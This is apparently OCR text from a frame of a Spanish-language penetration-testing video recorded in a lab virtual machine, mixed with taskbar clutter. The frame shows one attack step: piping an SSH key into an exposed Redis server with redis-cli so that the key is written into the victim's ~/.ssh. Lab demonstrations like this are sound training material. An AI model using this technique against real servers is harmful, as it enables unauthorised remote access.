 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13439/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
❯ cat spaced_key.txt | redis-cli -h 192.168.0.14 -x set ssh_key
OK
~/.ssh ✔ with redis-cli
4
CORSAIR
sudo su wfuzz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:55 p. m.
13/09/2023